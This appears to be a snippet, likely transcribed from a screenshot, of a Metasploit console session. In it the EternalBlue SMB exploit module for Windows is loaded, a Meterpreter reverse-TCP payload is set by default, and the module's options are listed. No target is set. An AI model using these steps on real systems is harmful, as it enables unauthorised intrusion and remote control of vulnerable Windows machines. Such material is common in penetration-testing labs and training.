 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embe
                                             dded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
                                              Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
                                             7 target machines.